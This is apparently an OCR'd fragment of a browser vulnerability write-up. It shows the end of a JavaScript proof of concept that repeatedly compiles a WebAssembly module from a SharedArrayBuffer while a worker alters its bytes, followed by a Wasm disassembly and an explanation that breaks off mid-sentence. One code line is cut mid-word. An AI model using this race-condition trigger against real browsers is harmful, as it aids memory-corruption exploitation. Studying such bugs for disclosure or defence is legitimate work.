
        try{

        sta[51]=0;

        var myModule = new WebAssembly.Module(sta);    
        var myInstance = new WebAssembly.Instance(myMod
        //myInstance.exports.getAnswerPlus1();

        }catch(e){

        }

        }

    },1000);

//worker.terminate(); 

</script>

The text format of the WebAssembly code is as follows:
00002b func[0]:

00002d: 41 2a                      | i32.const 42

00002f: 0b                         | end

000030 func[1]:

000032: 10 00                      | call 0

000034: 41 01                      | i32.const 1

000036: 6a                         | i32.add

First, the above binary format WebAssembly code is put into
a SharedArrayBuffer, then a TypedArray Object is created,
using the SharedArrayBuffer as buffer. After that, a worker